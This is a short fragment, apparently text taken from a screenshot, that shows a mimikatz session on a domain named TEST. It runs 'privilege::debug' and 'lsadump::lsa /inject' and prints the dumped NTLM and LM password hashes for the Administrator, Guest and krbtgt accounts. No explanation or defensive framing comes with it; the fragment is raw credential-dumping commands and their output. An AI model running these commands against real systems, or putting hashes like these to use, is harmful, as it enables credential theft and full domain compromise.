 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /inject
Domain : TEST / S-1-5-21-1593091770-3153675338-3183534577
RID  : 000001f4 (500)
User : Administrator
* Primary
NTLM : aa647b916a1fad374df9c30711d58a7a
LM   :
Hash NTLM: aa647b916a1fad374df9c30711d58a7a
RID  : 000001f5 (501)
User : Guest
* Primary
NTLM :
LM   :
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : fac76ef0d96f78ffa15fbb6ec9db26e2
LM   :
Hash NTLM: fac76ef0d96f78ffa15fbb6ec9db26e2
ntlm- 0: fac76ef0d96f78ffa15fbb6ec9db26e2
lm  - 0: 08ef91836b63260c942e0d0841919530
* WDigest
01  ef54d05be8f9d44c39be8a47758a76ba